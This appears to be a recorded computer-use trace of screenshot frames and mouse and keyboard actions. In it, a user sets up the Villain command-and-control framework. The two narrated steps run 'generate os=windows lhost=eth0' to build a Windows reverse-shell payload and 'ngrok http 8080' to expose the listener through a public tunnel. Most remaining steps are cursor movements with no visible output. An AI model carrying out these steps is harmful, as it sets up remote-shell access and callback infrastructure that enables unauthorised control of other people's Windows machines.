
mouse_move(616, 224)

mouse_move(639, 235)

- Run 'generate os=windows lhost=eth0' in Villain and move to the second terminal tab
text(generate os)

text(=windows lhost)

text(=eth0)

mouse_move(519, 283)

mouse_move(315, 224)

click(577, 137)
text(ngrok http 808)

- Run 'ngrok http 8080' for the forwarding URL, then return to the Villain tab
text(0)

click(454, 138)

mouse_move(604, 246)

mouse_move(392, 206)

text(s)

right_click(318, 261)

mouse_move(362, 129)

mouse_move(195, 64)

mouse_move(300, 95)

mouse_move(361, 114)

mouse_move(727, 210)

mouse_move(715, 171)
text(;)
